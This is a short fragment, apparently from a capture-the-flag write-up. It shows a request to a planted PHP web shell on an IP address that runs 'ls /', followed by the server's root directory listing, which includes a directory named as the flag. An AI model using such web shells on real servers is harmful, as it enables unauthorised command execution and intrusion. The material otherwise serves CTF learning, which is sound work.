 18.219.221.225/tmp_is_great/shell.php?cmd=ls%20/
php
bin boot dev etc home initrd.img lib lib64 lost+found media mnt oh_finally_you_got_the_flag opt proc root run sbin snap srv sys tmp tmp_is_great usr var vmlinuz